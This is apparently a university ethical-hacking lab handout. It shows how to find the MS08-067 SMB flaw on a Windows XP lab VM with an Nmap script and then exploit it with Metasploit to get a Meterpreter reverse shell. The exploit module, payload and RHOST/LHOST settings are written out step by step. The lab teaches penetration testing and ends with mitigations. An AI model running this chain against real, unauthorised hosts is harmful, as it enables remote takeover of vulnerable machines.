Lab 5 - Using The Nmap Scripting Engine (NSE) and Metasploit To Exploit Windows XP
Uploaded by
Lokesh VaddiLab 5 - Using The Nmap Scripting Engine (NSE) and Metasploit To Exploit Windows XP
Uploaded by
Lokesh VaddiLab - Nmap Scripting Engine (NSE)
Warning! Warning! Warning!
Any IP address information shown in this lab does not pertain to you. Your results will differ.
The images are just guides to help ensure that the student sees the right screen. Obtaining any
results other than an epic failure is confirmation the lab completed successfully.
This lab requires the creation of a second virtual machine for Windows XP SP2. This is the
victim machine used as a target for the remaining labs.
Hardware requirements for these labs:
1. One VM of Kali
2. One VM of Windows XP SP2 (Lab 2a)
Nmap is one of the few tools that every hacker should be conversant in. Although it is not
perfect, it is excellent for active reconnaissance. Although I discourage the use of Windows for
hacking, Nmap does have a version for Windows with a nice GUI called Zenmap.
Nmap Scripting Engine (NSE)
The Nmap scripting engine is one of Nmap's most powerful and, at the same time, most flexible
features. It allows users to write their own scripts and share these scripts with other users for the
purposes of networking, reconnaissance, etc. These scripts can be used for:
Network discovery
More sophisticated and accurate OS version detection
Vulnerability detection
Backdoor detection
Vulnerability exploitation
In this Lab, we will look at the scripts that have been shared and are built into Kali and how to
use them to do thorough recon on our target to increase the probability of success.
Begin the lab
Start Kali & Open a Terminal.
Open your Windows XP VM.
Find the Nmap Scripts
Ethical Hacking – KL University NSF
From the terminal, look for the Nmap scripts. All of the scripts should end in .nse (nmap
scripting engine), so we can find the scripts by using the Linux locate command with the
wildcard *.nse. That should find all files ending in .nse.
kali > locate *.nse
As you can see in the screenshot above, our terminal displays hundreds of Nmap scripts.
Finding Vulnerability Scanning Scripts
Among the most useful to us are the vulnerability scanning scripts. These scripts are usually
designed to find a specific vulnerability or type of vulnerability that we can then come back later
and exploit. To locate those scripts that we can use for vulnerability scanning, we can type:
kali> locate *vuln*.nse
Ethical Hacking – KL University NSF
As you can see, it returned a few vulnerability scanning scripts. I have circled the one we will
use for the remainder of the lab, smb-check-vulns-ms08-067.nse. This script checks the victim to
see whether it has any of the well-known SMB vulnerabilities such as MS08-067.
Running the Script
1. Ensure the Windows XP Virtual Machine is up and running. You will need the IP address of
your victim to run this script. Think back to Lab 3, what Nmap commands could you use to foot
print and discover the IP of your Windows XP victim? You can also get the IP by logging on to
the victim and running IPCONFIG from a command prompt.
The basic syntax for running these scripts is this:
3
Ethical Hacking – KL University NSF
nmap --script <scriptname> <host ip>
Try running the SMB vulnerability checking script against your Windows XP victim.
nmap --script smb-vuln-ms08-067.nse -p445 <insert host IP address>
Now, when I run the command, I get much more useful results.
As you can see, it tells me that MS08-067 is vulnerable, so now I know I can use that module in
Metasploit to exploit that system!
1. From your Terminal, type exit.
2. Type clear.
4
Ethical Hacking – KL University NSF
3. To launch Metasploit, type msfconsole at the kali prompt.
We need to know the difference between an exploit and a payload. The exploit is the flaw in the
system that you are going to take advantage of. In the case of MS08-067, it is a problem is the
SMB service. When we search for modules within Metasploit, we are simply looking for
exploits. From the Metasploit command line, we can find a specific exploit by using the search
command “search ms08″ or whatever exploit you want.
A payload is what we send to the victim once we execute the exploit. Different payloads for
different exploits.
To choose our exploit, type “use exploit/windows/smb/ms08_067_netapi”
To see what options need to inputted, type show options
Ethical Hacking – KL University NSF
RHOST is the victim or the remote machine. We need to know the IP address of the target
machine. In the previous lab, we looked at how we find a specific target. Your Windows XP VM
should be up and running. Log in to your Windows XP victim, open a command prompt and find
the IP address by typing IPCONFIG.
Stop! This is my IP address, not yours! Your Windows XP IP address will differ.
Again, the RHOST is the remote machine or the machine we are attacking. To set this, I’ll enter
“set RHOST 192.168.225.134″ at the exploit prompt.
You also need to set the LHOST or the Local Host IP address. If you don’t know what the IP
address is of your Kali machine, type ifconfig at the exploit prompt.
Ethical Hacking – KL University NSF
Now we set the payload. Each exploit will come with a number of payloads, but there are certain
payloads that every pentester/hacker relies on. We can look through the payloads by using the
show payloads command.
We want to take over the machine and have our way with it, and nothing says hackfest like a
remote shell connection with a victim. To get this remote shell, we will use one the most popular
payloads found in Metasploit called Meterpreter.
Meterpreter is a very powerful payload with plenty of options, but the most popular is the ability
to establish a remote shell with the victim.
We prefer the remote shell because it gives a complete run of the remote machine as if we were
physically sitting at the keyboard.
The payload we want is windows/meterpreter/reverse_tcp
Ethical Hacking – KL University NSF
To use the payload, we use the set payload command.
All that is left to do is launch the payload in the direction of the victim. To do this, we use the
exploit command.
Success! We now have a remote shell running on our victim. Earlier in the lab, we ran the
IPCONFIG command on our windows XP victim. To do so we had to get access to the machine
physically. We can now bring up a command prompt and run the IPCONFIG command using the
remote shell.
At the meterpreter prompt, type shell. The prompt changes to the command prompt on our
victim machine. Type IPCONFIG.
Ethical Hacking – KL University NSF
Meterpreter comes with a large number of commands that can be run against the victim. Type
exit to come back to the Meterpreter prompt.
For a complete listing of Meterpreter commands, type help.
Summary
This lab picked up where the previous Nmap lab left off. Once we identified the victim and we
identified the victim as being Windows XP, we check the victim for the MS08-067vulnerability.
Once we confirmed the vulnerability did exist, we searched for an exploit for MS08-067 inside
of Metasploit. We then launched the Meterpreter payload and established a remote shell to the
victim.
Having a firewall enabled, patching windows XP and ensuring our virus scanner is up to date
would have prevented this exploit from running.
End of Lab!
Ethical Hacking – KL University NSF
You might also like
- Pentest Workplan: Information Gathering and Vulnerability AnalysisNo ratings yetPentest Workplan: Information Gathering and Vulnerability Analysis5 pages
- Abs Red Team Adversarial Attack Simulation Exercises Guidelines v1 5 PDFNo ratings yetAbs Red Team Adversarial Attack Simulation Exercises Guidelines v1 5 PDF47 pages
- Metasploit Pro Certified Specialist Student Lab GuideNo ratings yetMetasploit Pro Certified Specialist Student Lab Guide30 pages
- 27.2.15 Lab - Investigating A Malware Exploit - ILM100% (1)27.2.15 Lab - Investigating A Malware Exploit - ILM17 pages
- Spotting The Adversary With Windows Event Log Monitoring100% (1)Spotting The Adversary With Windows Event Log Monitoring54 pages
- OSCP Report Template: Offensive Security Lab/Exam Penetration Test Report100% (1)OSCP Report Template: Offensive Security Lab/Exam Penetration Test Report12 pages
- Windows Privilege Escalation Methods For PentestersNo ratings yetWindows Privilege Escalation Methods For Pentesters22 pages
- FOR One API Security Testing Training For Bug Hunters and InfoSecNo ratings yetFOR One API Security Testing Training For Bug Hunters and InfoSec7 pages
- Active Directory Privilege Escalation HardeningNo ratings yetActive Directory Privilege Escalation Hardening22 pages
- Syllabus: Penetration Testing Course - Professional Version 4.0No ratings yetSyllabus: Penetration Testing Course - Professional Version 4.035 pages
- GitHub Fabacab Awesome Cybersecurity Blueteam ? A Curated Collection100% (1)GitHub Fabacab Awesome Cybersecurity Blueteam ? A Curated Collection19 pages
- How To Use Nmap - Commands and Tutorial GuideNo ratings yetHow To Use Nmap - Commands and Tutorial Guide18 pages
- Metasploit Penetration Testing Cookbook: Chapter No. 4 "Client-Side Exploitation and Antivirus Bypass"No ratings yetMetasploit Penetration Testing Cookbook: Chapter No. 4 "Client-Side Exploitation and Antivirus Bypass"44 pages
- The OWASP Web Application Penetration Check ListNo ratings yetThe OWASP Web Application Penetration Check List19 pages
- HackTheBox Corporate Insane Machine WalkthroughNo ratings yetHackTheBox Corporate Insane Machine Walkthrough38 pages
- © 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)No ratings yet© 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)49 pages
- Information Security & Ethical Hacking Course ContentNo ratings yetInformation Security & Ethical Hacking Course Content12 pages
- 006 Course Guide - Bug Bounty & Web Security by ZTMNo ratings yet006 Course Guide - Bug Bounty & Web Security by ZTM5 pages
- Corelight Threat Hunting Guide - 946762No ratings yetCorelight Threat Hunting Guide - 94676228 pages
- How-To: DNS Enumeration: Author: Mohd Izhar AliNo ratings yetHow-To: DNS Enumeration: Author: Mohd Izhar Ali13 pages
- Lab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+No ratings yetLab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+13 pages
- Website_Penetration_Testing_Using_NMap_TNo ratings yetWebsite_Penetration_Testing_Using_NMap_T6 pages
- Security+Vulnerabilities Study+Notes CyvitrixNo ratings yetSecurity+Vulnerabilities Study+Notes Cyvitrix4 pages
- Csi Zero Trust Network Environment PillarNo ratings yetCsi Zero Trust Network Environment Pillar12 pages
- Design and Performance Analysis of New Cryptographic Algorithm For Wireless Sensor Networks & Broadcasting Applications SecurityNo ratings yetDesign and Performance Analysis of New Cryptographic Algorithm For Wireless Sensor Networks & Broadcasting Applications Security4 pages
- Chapter 1 Information Security Governance FinalNo ratings yetChapter 1 Information Security Governance Final84 pages
- Process For Attack Simulation Threat AnalysisNo ratings yetProcess For Attack Simulation Threat Analysis40 pages
- Antoinette o Gorman Private Crypto Assests CBDCNo ratings yetAntoinette o Gorman Private Crypto Assests CBDC36 pages
- Cryptography ةيمعتلا وا ريفشتلا: Kerckhoff's principle: All algorithms must be public; only the keys are secretNo ratings yetCryptography ةيمعتلا وا ريفشتلا: Kerckhoff's principle: All algorithms must be public; only the keys are secret8 pages
- 21.2.10 Lab Encrypting and Decrypting Data Using OpenSSLNo ratings yet21.2.10 Lab Encrypting and Decrypting Data Using OpenSSL3 pages
- Comprehensive Cloud Security Best Practices - The ScriptNo ratings yetComprehensive Cloud Security Best Practices - The Script5 pages
- Download Recommended Security Controls for Voter Registration Systems Carter B.F. Casey ebook All Chapters PDF100% (5)Download Recommended Security Controls for Voter Registration Systems Carter B.F. Casey ebook All Chapters PDF65 pages
- Muhamad Amar Jadid 13.2.2.13 Lab - Incident Handling67% (3)Muhamad Amar Jadid 13.2.2.13 Lab - Incident Handling2 pages
- CS205 Quiz#1 24may2023 MIDS by MISS MEHWISHNo ratings yetCS205 Quiz#1 24may2023 MIDS by MISS MEHWISH3 pages
- Pentest Workplan: Information Gathering and Vulnerability AnalysisPentest Workplan: Information Gathering and Vulnerability Analysis
- Abs Red Team Adversarial Attack Simulation Exercises Guidelines v1 5 PDFAbs Red Team Adversarial Attack Simulation Exercises Guidelines v1 5 PDF
- Metasploit Pro Certified Specialist Student Lab GuideMetasploit Pro Certified Specialist Student Lab Guide
- 27.2.15 Lab - Investigating A Malware Exploit - ILM27.2.15 Lab - Investigating A Malware Exploit - ILM
- Spotting The Adversary With Windows Event Log MonitoringSpotting The Adversary With Windows Event Log Monitoring
- OSCP Report Template: Offensive Security Lab/Exam Penetration Test ReportOSCP Report Template: Offensive Security Lab/Exam Penetration Test Report
- Windows Privilege Escalation Methods For PentestersWindows Privilege Escalation Methods For Pentesters
- FOR One API Security Testing Training For Bug Hunters and InfoSecFOR One API Security Testing Training For Bug Hunters and InfoSec
- Syllabus: Penetration Testing Course - Professional Version 4.0Syllabus: Penetration Testing Course - Professional Version 4.0
- GitHub Fabacab Awesome Cybersecurity Blueteam ? A Curated CollectionGitHub Fabacab Awesome Cybersecurity Blueteam ? A Curated Collection
- Metasploit Penetration Testing Cookbook: Chapter No. 4 "Client-Side Exploitation and Antivirus Bypass"Metasploit Penetration Testing Cookbook: Chapter No. 4 "Client-Side Exploitation and Antivirus Bypass"
- © 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)© 2020 Caendra Inc. - Hera For PTX - Red-Teaming Active Directory Lab #2 (Els - Bank)
- Information Security & Ethical Hacking Course ContentInformation Security & Ethical Hacking Course Content
- 006 Course Guide - Bug Bounty & Web Security by ZTM006 Course Guide - Bug Bounty & Web Security by ZTM
- Intrusion detection system Standard RequirementsFrom EverandIntrusion detection system Standard Requirements
- Lab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+Lab+ +Hacking+Windows+XP+via+MS11 006+Windows+Shell+Graphics+Processing+
- Design and Performance Analysis of New Cryptographic Algorithm For Wireless Sensor Networks & Broadcasting Applications SecurityDesign and Performance Analysis of New Cryptographic Algorithm For Wireless Sensor Networks & Broadcasting Applications Security
- Cryptography ةيمعتلا وا ريفشتلا: Kerckhoff's principle: All algorithms must be public; only the keys are secretCryptography ةيمعتلا وا ريفشتلا: Kerckhoff's principle: All algorithms must be public; only the keys are secret
- 21.2.10 Lab Encrypting and Decrypting Data Using OpenSSL21.2.10 Lab Encrypting and Decrypting Data Using OpenSSL
- Comprehensive Cloud Security Best Practices - The ScriptComprehensive Cloud Security Best Practices - The Script
- Download Recommended Security Controls for Voter Registration Systems Carter B.F. Casey ebook All Chapters PDFDownload Recommended Security Controls for Voter Registration Systems Carter B.F. Casey ebook All Chapters PDF
- Muhamad Amar Jadid 13.2.2.13 Lab - Incident HandlingMuhamad Amar Jadid 13.2.2.13 Lab - Incident Handling

























































































